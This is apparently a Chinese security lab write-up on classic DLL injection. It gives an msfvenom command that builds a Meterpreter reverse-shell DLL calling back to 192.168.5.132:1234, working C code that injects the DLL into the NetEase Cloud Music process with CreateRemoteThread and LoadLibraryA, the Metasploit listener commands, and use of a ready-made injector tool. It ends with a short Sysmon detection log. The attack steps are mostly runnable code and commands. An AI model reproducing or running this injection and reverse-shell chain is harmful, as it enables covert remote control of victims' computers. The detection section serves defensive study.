1. 概述
2. 实现
2.1 生成dll马
使用msfvenom生成dll马
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.5.132 LPORT=1234 -f dll > 1.dll
2.2 Dll劫持代码


在这里,使用的是c程序,扩展名为.c,改为.cpp的话编译会报错,我们将恶意DLL注入到网易云音乐进程中,建议选择应用层的程序,不建议直接选择系统层的程序,其PID为17324
相应的代码如下:
#include <stdio.h>#include <windows.h>#include <string.h>int main(){HANDLE hprocess=OpenProcess(PROCESS_CREATE_THREAD|PROCESS_VM_OPERATION|PROCESS_VM_WRITE,FALSE,17324);LPVOID dllpath="C:\\Users\\Administrator\\Desktop\\1.dll";FARPROC load=GetProcAddress(GetModuleHandle("Kernel32"), "LoadLibraryA");char pszLibFileRemote = (char ) VirtualAllocEx(hprocess,NULL,strlen(dllpath)+1,MEM_COMMIT,PAGE_READWRITE);WriteProcessMemory(hprocess, pszLibFileRemote, (PVOID) dllpath, strlen(dllpath)+1, NULL); CreateRemoteThread(hprocess, NULL, 0,(LPTHREAD_START_ROUTINE)load, pszLibFileRemote, 0, NULL); return 0;}

2.3 编译并执行


2.4 配置监听
use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost 192.168.5.132set lport 1234run
2.5 运行DLL马
3. 使用工具进行注入

这里面使用工具进行注入,https://github.com/al1ex/remotedllinjector
使用比较简单
注入的命令如下:
C:\Documents and Settings\Administrator\桌面\RemoteDLLInjector-main>RemoteDLLInjector32.exe 1540 "C:\Documents and Settings\Administrator\桌面\RemoteDLLInjector-main\1.dll"
4. 分析
4.1 特点
注入到网易应用程序中,但是却是使用rundll32.exe进行加载
4.2 日志
CreateRemoteThread detected:RuleName:UtcTime: 2021-01-24 10:36:13.692SourceProcessGuid: {370d983c-4d9d-600d-0000-0010c76e8306}SourceProcessId: 5428SourceImage: F:\360同步文件\安全学习\1.内网安全\1.MSF系列\02.MSF实战案例\7.DLL注入\2.Dll注入研究\1.经典DLL劫持\Debug\dllinject.exeTargetProcessGuid: {370d983c-3581-600d-0000-00109b08f304}TargetProcessId: 17324TargetImage: D:\Program Files (X86)\网易云音乐\网易云音乐PC版\cloudmusic.exeNewThreadId: 10044StartAddress: 0x00000000759D2A40StartModule: C:\WINDOWS\System32\KERNEL32.DLLStartFunction: LoadLibraryA
4.3 进程